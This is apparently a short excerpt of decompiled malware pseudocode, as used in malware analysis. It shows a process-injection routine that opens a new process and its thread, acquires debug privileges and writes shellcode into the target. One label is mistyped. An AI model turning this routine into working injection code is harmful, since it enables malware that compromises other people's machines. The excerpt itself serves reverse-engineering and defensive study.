 new_proc = create_process_potentially(a1, injected_proc_struct);
if ( !new_proc )
return 0i64;
hThread = 0i64;
te.dwSize = 28;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(4u, 0);
Thread32First(Toolhelp32Snapshot, &te);
while ( te.th32OwnerProcessID != new_proc )
{
if ( !Thread32Next(Toolhelp32Snapshot, &te) )
{
th32ThreadID = 0;
goto LABEL_7;
}
}
hThread_1 = OpenThread(ACCESS_SUCCESS_OPEN, 0, te.th32ThreadID);
th32ThreadID = te.th32ThreadID;
hThread = hThread_1;
ABEL_7:
CloseHandle(Toolhelp32Snapshot);
injected_proc_struct->ProcessID = new_proc;
new_proc_handle = OpenProcess(0x100C38u, 0, new_proc);
injected_proc_struct->hProcess = new_proc_handle;
injected_proc_struct->hThread = hThread;
injected_proc_struct->ThreadID = th32ThreadID;
if ( give_current_proc_debug_privs(v9) )
write_shellcode_and_sleep_call_toprocess(new_proc_handle);
return 1i64;